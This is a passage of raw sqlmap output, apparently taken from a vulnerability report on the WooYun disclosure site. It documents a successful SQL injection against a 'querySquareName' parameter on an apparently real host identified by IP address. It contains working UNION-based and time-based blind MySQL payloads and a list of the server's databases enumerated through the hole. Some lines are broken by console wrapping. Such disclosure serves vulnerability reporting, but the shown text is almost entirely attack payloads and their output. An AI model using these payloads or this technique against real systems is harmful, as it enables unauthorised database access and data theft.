 Payload: querySquareName=%' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NU
L, CONCAT(0x3a6473783a,0x635577716b5957575774,0x3a6163643a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: querySquareName=%' AND SLEEP(5) AND '%'='
---
[20:56:18] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[20:56:18] [INFO] fetching database names
available databases [8]:
[*] feifan
[*] information_schema
[*] mysql
[*] performance_schema
[*] sakila
[*] test
[*] wanhui
[*] world
[20:56:18] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:56:18] [INFO] fetched data logged to text files
QLMAP~3\Bin\output\122.114.128.58'
www.wooyun.org